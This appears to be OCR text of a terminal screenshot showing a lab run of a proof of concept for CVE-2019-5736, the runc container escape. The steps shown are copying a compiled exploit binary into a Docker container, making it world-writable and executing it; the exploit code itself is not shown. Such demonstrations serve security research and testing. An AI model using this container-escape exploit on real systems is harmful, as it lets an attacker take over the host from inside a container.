 root@c37c910028ae: /home
root@c37c910028ae: /home × root@ubuntu: /home/purplet/Desktop/CVE-2019-57... ×
root@ubuntu:/home/purplet/Desktop/CVE-2019-5736-PoC-master# docker ps
CONTAINER ID        IMAGE               COMMAND             CREATED             STATUS
    PORTS               NAMES
c37c910028ae        d2                  "/bin/bash"         45 seconds ago      Up 42 seconds
                        pensive_stonebraker
root@ubuntu:/home/purplet/Desktop/CVE-2019-5736-PoC-master# docker cp main c37c910028ae:/home
root@ubuntu:/home/purplet/Desktop/CVE-2019-5736-PoC-master# docker exec -it c3 bash
Error response from daemon: Multiple IDs found with provided prefix: c39e81d54053536c2cb6fbd9aa3
8358f31a0837c1b2ef1c255e9e7372cff4a8e
root@ubuntu:/home/purplet/Desktop/CVE-2019-5736-PoC-master# docker exec -it c37c910028ae bash
root@c37c910028ae:/# cd home/
root@c37c910028ae:/home# chmod 777 main
root@c37c910028ae:/home# ./main
字节脉搏实验室